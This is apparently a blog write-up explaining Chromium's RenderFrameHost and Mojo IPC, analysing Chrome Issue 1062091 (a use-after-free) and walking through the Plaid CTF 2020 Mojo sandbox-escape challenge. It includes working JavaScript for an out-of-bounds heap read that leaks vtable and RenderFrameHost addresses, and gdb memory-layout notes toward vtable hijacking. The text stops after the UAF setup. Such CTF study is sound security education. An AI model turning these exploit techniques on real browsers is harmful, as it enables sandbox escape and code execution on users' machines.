To understand this article, readers need to have the basic knowledge of mojo and I recommend the following documents:

- https://chromium.googlesource.com/chromium/src/+/refs/heads/main/mojo/public/cpp/bindings/README.md

- https://chromium.googlesource.com/chromium/src/+/refs/heads/main/docs/mojo_and_services.md

Chrome Issue 1062091

What is the RenderFrameHost

Communication between Different Frames

In order to protect the sensitive information of users and enhance the stability of the browser, chromium has maintained its multi-process model for a long time. And its current process model is named “Site Isolation”. Under the policy of Site Isolation, the browser will create a renderer process for each site instead of each tab. In other words, frames opened from different sites in the same tab will be rendered in their respective renderer.

However, Site Isolation does not mean that a frame in a process is completely isolated from frames in other processes. One tab may sometimes open several frames and different tabs may also have relationships(tab A is opened by tab B). The frames in the same tab or in different relevant tabs will have needs to communicate with each other and they may sometimes have synchronous access to each other’s content. Therefore, It is obvious that there are special links between these frames, by contrast with those frames which are completely unrelated. And chromium uses a kind of abstraction named Browsing Context Group to represent this group of frames:

A browsing context group is a group of tabs and frames that have references to each other (e.g., frames within the same page, popups with window.opener references, etc). Any two documents within a browsing context group may find each other by name.

According to the above description, developers design a kind of architecture to realize this kind of abstract relationship between frames. The following picture is an example of this architecture.

.png)

The two example pages in the above picture can make up a Browsing Context Group.

The Browsing Context Group can continue to be divided into several SiteInstance. A siteInstance represents frames in the same Browsing Context Group and their documents must be loaded from the same site. All the frames in a SiteInstance will be rendered in the same process, just like the two A-frames above. Therefore, frames in the same SiteInstance can communicate with each other by just using some intra-process mechanisms.

But how about frames in different processes? It will need a kind of IPC(Inter Process Communication) mechanism.

To realize the communication between the different frames in different processes, there must be something that can be used to track these frames just like phones in real life. Developers design a RenderFrame structure on the renderer side and a RenderFrameHost structure on the browser side to track a specific frame:

- Browser Side: Create a frame tree for every tab(page). Each tab is represented by a WebContents object which is also the header of the frame tree. Each node in the frame tree represents a frame in this Browsing Context Group. The node not only holds a RenderFrameHost for a specific frame and it also holds several proxies for other frames. These proxies are the bridges between frames which are in different processes.

- Renderer Side: Renderer will hold RenderFrames for the frames which are in this renderer process(SiteInstance) and several placeholders for other frames in different processes.

The following sentences are the descriptions from the chromium document:

Each renderer process has one or more

RenderFrameobjects, which correspond to frames with documents containing content. The correspondingRenderFrameHostin the browser process manages state associated with that document. EachRenderFrameis given a routing ID that is used to differentiate multiple documents or frames in the same renderer. These IDs are unique inside one renderer but not within the browser, so identifying a frame requires both aRenderProcessHostand a routing ID. Communication from the browser to a specific document in the renderer is done through theseRenderFrameHostobjects, which know how to send messages through Mojo or legacy IPC.

With this kind of design, frame can find other frames in the same Browsing Context Group just like the following:

.png)

If A wants to communicate with B:

- A will send a message to the placeholder for frame B in the same renderer.

- The placeholder will forward this message to the proxy of A in B’s tree node.

- Then, the proxy sends the message to the RFH of B.

- Finally, the RFH of B will send the message to B.

So far, we can understand that the browser used the RFH to track different renderer processes during the communications between the browser process and the renderer process.

Next, let us talk about the specific IPC mechanism, mojo.

Relationship between Mojo and RFH(RenderFrameHost)

Mojo connections are built on a MessagePipe which is just like a pipe in Linux. It has two endpoints. The browser and renderer will hold one of the endpoints individually. Generally, the endpoint held by the browser is called the receiver endpoint, and the endpoint held by the renderer is called the remote endpoint. The remote endpoints (renderer) are responsible for launching a request while the receiver endpoints are always bound to some implementation to receive these requests and do some work and return.

According to the above description, When a renderer process tries to create a mojo connection, there are basically four things needed to do:

- Create a MessagePipe.

- Bind the remote endpoint in the renderer.

- Transfer the receiver endpoint to the browser process.

- Bind the receiver side with an interface implementation in the browser process.

According to the document of the mojo, the second and third step is related to RFH closely. During the second stage, the renderer needs to use a predefined IPC interface named BrowserInterfaceBrokerImpl to transfer a receiver endpoint to the browser side. This interface is actually a member of RFH.

When there is a new frame opened on a web page, the browser process will try to create a new RFH to track this new frame. During the creating process of the RFH, it will actually create an instance of the class RenderFrameHostImpl, and this instance will contain an instance of BrowserInterfaceBrokerImpl:

1

2

3

4

5

6

7

8

9

//content/browser/renderer_host/render_frame_host_impl.h

class CONTENT_EXPORT RenderFrameHostImpl

: public RenderFrameHost,

...

// BrowserInterfaceBroker implementation through which this

// RenderFrameHostImpl exposes document-scoped Mojo services to the currently

// active document in the corresponding RenderFrame.

BrowserInterfaceBrokerImpl<RenderFrameHostImpl, RenderFrameHost*> broker_{

this};

The functionality of BrowserInterfaceBrokerImpl is to transfer a mojo endpoint, generally a receiver endpoint, to the RFH on the browser side and automatically launch the corresponding binder to bind this endpoint. So What are binders for mojo interfaces? Binders are invoked by RFH to bind the implementation of an interface to a receiver endpoint. After binding, the receiver endpoint can dispatch a message to the corresponding method of implementation to do some work. As soon as the binder of a mojo interface has already been registered, the mojo connection can be built between the browser and the renderer successfully. Otherwise, that mojo connection will be refused by the browser.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

//content/browser/browser_interface_broker_impl.h

template <typename ExecutionContextHost, typename InterfaceBinderContext>

class BrowserInterfaceBrokerImpl : public blink::mojom::BrowserInterfaceBroker {

public:

explicit BrowserInterfaceBrokerImpl(ExecutionContextHost* host)

: host_(host) {

// The populate functions here define all the interfaces that will be

// exposed through the broker.

//

// The `host` is a templated type (one of RenderFrameHostImpl,

// ServiceWorkerHost, etc.). which allows the populate steps here to call a

// set of overloaded functions based on that type. Thus each type of `host`

// can expose a different set of interfaces, which is determined statically

// at compile time.

internal::PopulateBinderMap(host, &binder_map_);

internal::PopulateBinderMapWithContext(host, &binder_map_with_context_);

}

//register binders for mojo interfaces [1]

void PopulateFrameBinders(RenderFrameHostImpl* host, mojo::BinderMap* map) {

map->Add<blink::mojom::AudioContextManager>(base::BindRepeating(

&RenderFrameHostImpl::GetAudioContextManager, base::Unretained(host)));

map->Add<device::mojom::BatteryMonitor>(

base::BindRepeating(&BindBatteryMonitor, base::Unretained(host)));

map->Add<blink::mojom::CacheStorage>(base::BindRepeating(

&RenderFrameHostImpl::BindCacheStorage, base::Unretained(host)));

[...]

}

Because different interfaces will be exposed to the renderer in different execution context, during the initialization of the BrowserInterfaceBrokerImpl, a function named PopulateBinderMap are responsible for registering the needed binders. This function has several overloaded versions and the correct version will be invoked according to the template parameter ExecutionContextHost. PopulateBinderMap will use map->Add() to register binders to BrowserInterfaceBrokerImpl(at [1]).

1

2

RenderFrame* my_frame = GetMyFrame();

my_frame->GetBrowserInterfaceBroker().GetInterface(std::move(receiver));

In conclusion, When a renderer process needs to transfer a mojo receiver endpoint to the browser:

- It will get

RenderFrameof the frame first. - There is also a renderer side

BrowserInterfaceBrokerinstance in theRenderFrame. Get it. - Then the renderer will invoke the member function named

GetInterface()of theBrowserInterfaceBrokerto transfer the receiver endpoint. - In the browser side, the endpoint will be received by

BrowserInterfaceBrokerImpland a binder is invoked by RFH to bind the receiver.

Now, we can understand that the construction of the mojo connection relies on the RFH.

Possible Vulnerabilities

Then let us talk about what kind of vulnerabilities will relate to the RFH and mojo. Besides being used during the communications between different frames, Mojo connections are also helpers for the renderer process to access some sensitive resources which are restricted by the sandbox. In this case, a remote endpoint(renderer) will send requests to the receiver endpoint(browser) and the implementation of this interface may do some syscalls to access the system resources and then return the results to the renderer. Moreover, there are situations where an implementation may require to access the outer RFH object, like accessing the RFH’s WebContentsImpl object, accessing its RenderFrameProcess object, and so on. One way to achieve this target is to directly hold a raw pointer of RFH. Just like the following code:

1

2

3

4

5

6

7

8

9

SensorProviderProxyImpl::SensorProviderProxyImpl(

PermissionControllerImpl* permission_controller,

RenderFrameHost* render_frame_host)

: permission_controller_(permission_controller),

render_frame_host_(render_frame_host) { // [1]

DCHECK(permission_controller);

DCHECK(render_frame_host);

}

The class SensorProviderProxyImpl represents the receiver implementation of a mojo interface named SensorProvider and this is its constructor. As we can see in line [1], it directly stores a raw pointer of RFH in instances of this class.

However, this will pose a problem: Can we guarantee that the receivers of this mojo interface will never outlive the RFH? If we can, then there will not occur any vulnerabilities but if we can not guarantee and if the raw pointer does not be cleaned promptly after free, it is undoubted that there will be a UAF.

And the answer can be found in the following code:

1

2

3

4

5

6

7

8

9

10

void RenderFrameHostImpl::GetSensorProvider(

mojo::PendingReceiver<device::mojom::SensorProvider> receiver) {

if (!sensor_provider_proxy_) {

sensor_provider_proxy_ = std::make_unique<SensorProviderProxyImpl>( // [2]

PermissionControllerImpl::FromBrowserContext(

GetProcess()->GetBrowserContext()),

this);

}

sensor_provider_proxy_->Bind(std::move(receiver));

}

The above function is the binder of the SensorProvider which is responsible for creating an instance of SensorProviderProxyImpl and then binding it on the receiver endpoint and finally, storing it in RFH(at [2]). And we can see from the code that the RFH will hold the unique_ptr of SensorProviderProxyImpl. It means that when the RFH is destroyed the SensorProviderProxyImpl will also be destroyed automatically. They will have the same lifespan.

But it will not always be the same case. In some cases, the receiver side of the mojo interface will be wrapped in a self-owned receiver with the function Mojo::MakeSelfOwnedReceiver.

A self-owned receiver exists as a standalone object which owns its interface implementation and automatically cleans itself up when its bound interface endpoint detects an error.

It means that with the self-owned receiver, the receiver side of interfaces will not be destructed by the destruction of the RFH. In other words, the lifetime for the Mojo interface object is tied to its mojo connection: so, if the mojo connection stays alive, the Mojo interface object will stay alive as well (more details here). This means both sides of the mojo connection (Browser and Renderer Process) control the object lifetime.

Analysis of Issue 1062091

Reference: https://bugs.chromium.org/p/chromium/issues/detail?id=1062091

This issue occurs on version 81.0.4044.0 and it is related to the mojo interface named InstalledAppProvider. The following code was the definition of that interface:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

// Represents a system application related to a particular web app.

// See: https://www.w3.org/TR/appmanifest/#dfn-application-object

struct RelatedApplication {

string platform;

// TODO(mgiuca): Change to url.mojom.Url (requires changing

// WebRelatedApplication as well).

string? url;

string? id;

string? version;

};

// Mojo service for the getInstalledRelatedApps implementation.

// The browser process implements this service and receives calls from

// renderers to resolve calls to navigator.getInstalledRelatedApps().

interface InstalledAppProvider {

// Filters |relatedApps|, keeping only those which are both installed on the

// user's system, and related to the web origin of the requesting page.

// Also appends the app version to the filtered apps.

FilterInstalledApps(array<RelatedApplication> related_apps, url.mojom.Url manifest_url)

=> (array<RelatedApplication> installed_apps);

};

We can get the binder of this interface from the source code. (at[1])

1

2

3

4

5

6

7

8

void PopulateFrameBinders(RenderFrameHostImpl* host,

service_manager::BinderMap* map) {

...

map->Add<blink::mojom::InstalledAppProvider>(

base::BindRepeating(&RenderFrameHostImpl::CreateInstalledAppProvider,//[1]

base::Unretained(host)));

...

}

And the following code is the definition of the binder:

1

2

3

4

5

6

7

8

9

10

11

void RenderFrameHostImpl::CreateInstalledAppProvider(

mojo::PendingReceiver<blink::mojom::InstalledAppProvider> receiver) {

InstalledAppProviderImpl::Create(this, std::move(receiver));

}

// static

void InstalledAppProviderImpl::Create(

RenderFrameHost* host,

mojo::PendingReceiver<blink::mojom::InstalledAppProvider> receiver) {

mojo::MakeSelfOwnedReceiver(std::make_unique<InstalledAppProviderImpl>(host),

std::move(receiver));//[1]

}

Not like the SensorProvider mentioned above whose receiver is stored in the RFH directly in form of unique_ptr, after transferring, the binder of InstalledAppProvider uses a MakeSelfOwnedReceiver to hold the receiver(at [1]). This means that the life of this receiver will not be controlled by the RFH, and it will be destructed only when the connection is closed or there are some errors.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

InstalledAppProviderImpl::InstalledAppProviderImpl(

RenderFrameHost* render_frame_host)

: render_frame_host_(render_frame_host) {

DCHECK(render_frame_host_);

}

...

void InstalledAppProviderImpl::FilterInstalledApps(

std::vector<blink::mojom::RelatedApplicationPtr> related_apps,

const GURL& manifest_url,

FilterInstalledAppsCallback callback) {

if (render_frame_host_->GetProcess()->GetBrowserContext()->IsOffTheRecord()) {

std::move(callback).Run(std::vector<blink::mojom::RelatedApplicationPtr>());

return;

}

...

}

class CONTENT_EXPORT RenderFrameHost : public IPC::Listener,

public IPC::Sender {

[ ... ]

// Returns the process for this frame.

// Associated RenderProcessHost never changes.

virtual RenderProcessHost* GetProcess() const = 0;

[ ... ]

}

The above code is the constructor and a method named FilterInstalledApps() of the implementation of this receiver. In its constructor, we can see that this receiver holds a raw pointer of the RFH. Just like we talked about above, so there will be a UAF. And the FilterInstalledApps() will invoke a virtual function of the RFH named GetProcess(). Therefore, if we can use this UAF to control the memory of free RFH objects, we can hijack the virtual table to get an RCE opportunity.

Plaid CTF 2020 Mojo

chromium version: 81.0.4044.92

This challenge has exposed the mojo system APIs to attackers. Therefore, we do not need to exploit the renderer process and this problem is only related to the escaping of the sandbox. In this problem, they define a new mojo interface named plaidStore and the following is its IDL definition:

1

2

3

4

5

6

7

8

+interface PlaidStore {

+

+ // Stores data in the data store

+ StoreData(string key, array<uint8> data);

+

+ // Gets data from the data store

+ GetData(string key, uint32 count) => (array<uint8> data);

+};

This interface has two methods to communicate between the browser and the renderer. We can learn something about these two methods according to their definition:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

+PlaidStoreImpl::PlaidStoreImpl(

+ RenderFrameHost *render_frame_host)

+ : render_frame_host_(render_frame_host) {}

+

+PlaidStoreImpl::~PlaidStoreImpl() {}

+

+void PlaidStoreImpl::StoreData(

+ const std::string &key,

+ const std::vector<uint8_t> &data) {

+ if (!render_frame_host_->IsRenderFrameLive()) {

+ return;

+ }

+ [key] = data;

+}

+

+void PlaidStoreImpl::GetData(

+ const std::string &key,

+ uint32_t count,

+ GetDataCallback callback) {

+ if (!render_frame_host_->IsRenderFrameLive()) {

+ std::move(callback).Run({});

+ return;

+ }

+ auto it = data_store_.find(key);

+ if (it == data_store_.end()) {

+ std::move(callback).Run({});

+ return;

+ }

+ std::vector<uint8_t> result(it->second.begin(), it->second.begin() + count);

+ std::move(callback).Run(result);

+}

According to the above code, we can see that the renderer process can use GetData() and SendData() to exchange a set of bytes with data_store_ which is a data member of the browser side interface. And it is actually a map:

1

std::map<std::string, std::vector<uint8_t> > data_store_;

Exploiting the OOB

When the renderer invokes GetData() to load data from this map, it can pass a uint32 number count as the number of bytes that will be loaded. However, the problem is that this function doesn’t check the size of the count. It means that if attackers pass a number that is bigger than the size of the vector, they will have opportunities to read a byte beyond the bound of the vector.

Finally, I used the following code to read out of bound.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

async function OOB(){

console.log("[+] OOB read");

//Create a MessagePipe

var pipe = Mojo.createMessagePipe();

var remote_side = new blink.mojom.PlaidStorePtr(pipe.handle0);

Mojo.bindInterface(blink.mojom.PlaidStore.name, pipe.handle1, "context", true);

//Create an vector with only 8 bytes in the map of browser side.

remote_side.storeData("exp", [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41]);

//OOB read. Because this method can invoke a callback, it needs to ues await to

//invoke the callback function.

//read 0x10 bytes from that vector. OOB!

var leak_data = await remote_side.getData("exp", 0x10);

//the data sent by browser side is wrapped into a structure named PlaidStore_GetData_ResponseParams

//so we need to access its "data" property to get the array.

console.log(tohex64(byte2smi(leak_data.data.slice(0x0, 0x8))));

console.log(tohex64(byte2smi(leak_data.data.slice(0x8, 0x10))));

}

To trigger this vulnerability, we need to build a mojo connection between the browser and renderer first and it will need several steps. I didn’t find a detailed document about mojo javascript system API so I learned these steps from others’ write-ups.

- Invoke

createMessagePipe()to create a new pipe. This pipe has two handles which represent the two ends of this pipe. - Create a new

PlaidStorePtrobject as the remote side of this mojo connection and it will hold one of the handles. - Invoke

bindeInterface()to Create the receiver side of this mojo connection which will be stored in the RFH and it will hold another handle.

After constructing the mojo connection, the above code can leak the following data but we don’t know the meaning of this data so we need to figure out the surrounding memory layout of this vector to leak some important data.

1

2

[0327/214954.367771:INFO:CONSOLE(89)] "0x4141414141414141", source: http://127.0.0.1:8000/exp_file/exp.html (89)

[0327/214954.367898:INFO:CONSOLE(90)] "0x348dfb4efdffffff", source: http://127.0.0.1:8000/exp_file/exp.html (90)

However, when I tried to do this, I met some difficulties. Because there is no source code provided to me, I could not set breakpoints at appropriate addresses in the text segment to get the addresses of some important data structures such as data_store_, PlaidStoreImpl object, and OOB vector. Without these addresses, I could not conclude any useful information about the memory layout around the vector. Finally, I got a solution from this write-up.

According to this article, we need to set a breakpoint at PlaidStore::Create(). This function is responsible for creating a SelfOwnedReceiver :

1

2

3

4

5

6

7

+void PlaidStoreImpl::Create(

+ RenderFrameHost *render_frame_host,

+ mojo::PendingReceiver<blink::mojom::PlaidStore> receiver) {

+ mojo::MakeSelfOwnedReceiver(std::make_unique<PlaidStoreImpl>(render_frame_host),

+ std::move(receiver));

+}



And the following picture is a part of the assembly code of this function:

Please pay attention to the call instruction in the red rectangular. It will actually call the operator new to allocate memory for the PlaidStoreImpl object. I think this may be the inline code of std::make_unique<>(). And there are basically two ways to know this function is the operator new(size_t):

The first way needs us to step into this function and then use a gdb command named

btto print the backtrace of the stack.![image-20230328155711599]()

The second way is to use a tool named c++filt which can analyze the decorated c++ function name.

![image-20230328155941877]()

I am always wondering how did they discover this call instruction of operator new.



After discovering this call instruction, we can get the address of the PlaidStoreImpl object from its return value, thereby getting the address of PlaidStoreImpl’s data member.

Then, the following tasks for us are to use the address of PlaidStoreImpl to get addresses of the OOB vector and data_store_. Because all the vectors are stored in the map, in order to get their addresses, we need to understand the internal structure of the std::map<>.

I will show my debugging process in the following content:

First, set a breakpoint at the next instruction behind the

calltooperator new()and get the address of thePlaidStoreImplobject which is0xc088ceae8a0.![image-20230402233554281]()

Then, invoke the

content::PlaidStoreImpl::StoreData()to create an OOB vector in the map. we need to stop this process after this function.According to the layout of the

PlaidStoreimplobject, we can find how is the map stored in the memory.1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16

class PlaidStoreImpl : public blink::mojom::PlaidStore { [ ... ] private: RenderFrameHost* render_frame_host_; std::map<std::string, std::vector<uint8_t> > data_store_; }; ------------------------------------------------------------------ pwndbg> telescope 0xc088ceae8a0 00:0000│ r14 0xc088ceae8a0 —▸ 0x5593ec2cd7a0 [address of vtable] 01:0008│ 0xc088ceae8a8 —▸ 0xc088cdcb400 [address of RFH] 02:0010│ 0xc088ceae8b0 —▸ 0xc088ceaca00 [map] 03:0018│ 0xc088ceae8b8 —▸ 0xc088ceaca00 [map] 04:0020│ 0xc088ceae8c0 ◂— 0x1[map] total size is 0x28

The following code is the definition of

std::mapused by chromium. I directly used the newest version because I think that thestd::mapis a mature STL container and its internal will not be changed massively.1 2 3 4 5 6 7 8 9

class _LIBCPP_TEMPLATE_VIS map { [ ... ] private: typedef __tree<__value_type, __vc, __allocator_type> __base; __base __tree_; [ ... ] }

The implementation of

std::mapis actually a red–black tree so we need to continue to read the structure of red-black tree.1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20

template <class _Tp, class _Compare, class _Allocator> class __tree { public: typedef _Tp value_type; typedef _Compare value_compare; typedef _Allocator allocator_type; private: typedef allocator_traits<allocator_type> __alloc_traits; typedef typename __make_tree_node_types<value_type, typename __alloc_traits::void_pointer>::type _NodeTypes; typedef typename _NodeTypes::__parent_pointer __parent_pointer; typedef typename _NodeTypes::__iter_pointer __iter_pointer; // ... private: __iter_pointer __begin_node_; __compressed_pair<__end_node_t, __node_allocator> __pair1_; __compressed_pair<size_type, value_compare> __pair3_;

It has three data members. The first member,

__begin_node_, just as its name, is the pointer that points to the begin node of the Red-black tree and because we don’t use the left two members, we just ignore them.So up to now, we can get the address of the Red-black tree’s first node is

0xc088ceaca00and we need to further step into the internal of this node to get the address of the vector.The following code is the definition of the tree node:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57

template <class _Pointer> class __tree_end_node; template <class _VoidPtr> class __tree_node_base; template <class _Tp, class _VoidPtr> class __tree_node; template <class _Pointer> class __tree_end_node { public: typedef _Pointer pointer; pointer __left_; _LIBCPP_INLINE_VISIBILITY __tree_end_node() _NOEXCEPT : __left_() {} }; template <class _VoidPtr> class __tree_node_base : public __tree_node_base_types<_VoidPtr>::__end_node_type { typedef __tree_node_base_types<_VoidPtr> _NodeBaseTypes; public: typedef typename _NodeBaseTypes::__node_base_pointer pointer; typedef typename _NodeBaseTypes::__parent_pointer __parent_pointer; pointer __right_; __parent_pointer __parent_; bool __is_black_; _LIBCPP_INLINE_VISIBILITY pointer __parent_unsafe() const { return static_cast<pointer>(__parent_);} _LIBCPP_INLINE_VISIBILITY void __set_parent(pointer __p) { __parent_ = static_cast<__parent_pointer>(__p); } private: ~__tree_node_base() _LIBCPP_EQUAL_DELETE; __tree_node_base(__tree_node_base const&) _LIBCPP_EQUAL_DELETE; __tree_node_base& operator=(__tree_node_base const&) _LIBCPP_EQUAL_DELETE; }; template <class _Tp, class _VoidPtr> class __tree_node : public __tree_node_base<_VoidPtr> { public: typedef _Tp __node_value_type; __node_value_type __value_; private: ~__tree_node() _LIBCPP_EQUAL_DELETE; __tree_node(__tree_node const&) _LIBCPP_EQUAL_DELETE; __tree_node& operator=(__tree_node const&) _LIBCPP_EQUAL_DELETE; };

According to these inheritance relationships, I drew its layout in the memory:

1 2 3 4 5

0x00 __left_ 0x08 __right_ 0x10 __parent_ 0x18 __is_black_ 0x20 __value_

Combining the specific data that is printed by GDB:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18

pwndbg> telescope 0xc088ceaca00 00:0000│ 0xc088ceaca00 ◂— 0x0 [__left_] 01:0008│ 0xc088ceaca08 ◂— 0x0 [__right_] 02:0010│ 0xc088ceaca10 —▸ 0xc088ceae8b8 —▸ 0xc088ceaca00 ◂— 0x0 [__parent_] 03:0018│ 0xc088ceaca18 ◂— 0x46746e6576457401 [__is_black_] 04:0020│ 0xc088ceaca20 ◂— 0x707865 /* 'exp' */ [__value_:string] 05:0028│ 0xc088ceaca28 ◂— 0x0 [__value_:string] 06:0030│ 0xc088ceaca30 ◂— 0x300000000000000 [__value_:string] 07:0038│ 0xc088ceaca38 —▸ 0xc088ceadcc0 ◂— 0x4141414141414141 ('AAAAAAAA') [__value_:vector] 08:0040│ 0xc088ceaca40 —▸ 0xc088ceadcc8 ◂— 0xfffffffd5360d7e1 [__value_:vector] 09:0048│ 0xc088ceaca48 —▸ 0xc088ceadcc8 ◂— 0xfffffffd5360d7e1 [__value_:vector] pwndbg> vmmap 0xc088ceadcc0 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA 0xc088caef000 0xc088ceee000 rw-p 3ff000 0 [anon_c088caef] +0x3becc0 pwndbg> vmmap 0xc088ceae8a0 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA 0xc088caef000 0xc088ceee000 rw-p 3ff000 0 [anon_c088caef] +0x3bf8a0

we can get the address of the vector’s backing store which is

0xc088ceadcc0. And we find this backing store is in the same segment with thePlaidStoreObjectobject whose address is0xc088ceae8a0.

This final result means that if we create several OOB vectors and PlaidStoreImpl objects, they will arrange alternately in memory and we can use one of these vectors to leak the address of the vtable of a PlaidStoreImpl object behind it. Because all the vtables are stored in the rodata section, they will have fixed offsets from the the image base of the process, and its last twelve bits are always fixed which are 0x7a0. It is a good way for us to leak the address of image base of the browser process.

Besides, the memory slot behind the vtable keeps the address of the RFH so we can also use this method to leak the address of the RFH.

The following code shows how to exploit this vulnerability to leak address:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

async function OOB()

{

var leak_success = false;

if(window.location.hash == "#child"){

window.addEventListener("message", (event) => {

if(event.data == "UAF"){

var pipe = Mojo.createMessagePipe();

Mojo.bindInterface(blink.mojom.PlaidStore.name, pipe.handle1, "context", true);

//This endpoinnt will be intercepted during the transfer because of the "process" scope.

Mojo.bindInterface(victim_interface_name, pipe.handle0, "process", true);

}

});

console.log("[+] Start to leak the address.");

var times = 0x100;

var interfaces = [];

for(var i = 0; i < times; i++){

//Create a MessagePipe. Return two pipe handles.

var pipe = Mojo.createMessagePipe();

//Bind the remote side of plaidstore

var remote_side = new blink.mojom.PlaidStorePtr(pipe.handle0);

//Transfer the pipe handle1 and bind the receiver side of plaidstore

Mojo.bindInterface(blink.mojom.PlaidStore.name, pipe.handle1, "context", true);

//Create a OOB vector

var padding = new Array(0x28).fill(0).map((element, index) => {return index;});

remote_side.storeData("exp",padding);

interfaces[i] = remote_side;

}

for(var i = 0; i < times; i++){

if (typeof(interfaces[i]) === "undefined") console.log("[!] mojo connection creation fail.");

}

for(var i = 0; i < times; i++){

//leak data

var leak_data = (await interfaces[i].getData("exp", 0x100)).data.slice(0x0, 0x100);

for(var j = 0; j < (leak_data.length / 8); j++){

var slice_8b = leak_data.slice(j * 8, (j + 1) * 8);

var slice_smi = byte2smi(slice_8b);

//the priority of "==" is higher than "&"

//so this bracket is necessary

//use the lowest twelve bits and the highest four bits as the sentinel value

if(((slice_smi[0] & 0xfff) == 0x7a0) && ((slice_smi[1] >> 12) == 0x05))

{

var vtable_addr = slice_smi;

var RFH_addr = byte2smi(leak_data.slice((j + 1) * 8, (j + 2) * 8));

window.parent.postMessage([vtable_addr, RFH_addr], "*"); //[1]

//return [vtable_addr, RFH_addr];

leak_success = true;

break;

}

}

}

if(leak_success == false) console.log("[!] fail to leak.");

return "child";

}

[ ... ]

}

All this code is executed in the child frame and after leaking, the child frame will invoke the postMessage() to transfer the address leaked to its parent frame. This is because we need to trigger the UAF in the parent frame and at that time, the child frame will be destroyed.

Exploiting the UAF

Now, let us talk about the second vulnerability in this problem. This vulnerability is absolutely the same with that mentioned in “Issue 1062091”.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

+void PlaidStoreImpl::Create(

+ RenderFrameHost *render_frame_host,

+ mojo::PendingReceiver<blink::mojom::PlaidStore> receiver) {

+ mojo::MakeSelfOwnedReceiver(std::make_unique<PlaidStoreImpl>(render_frame_host),

+ std::move(receiver));

+}

+

+} // namespace content

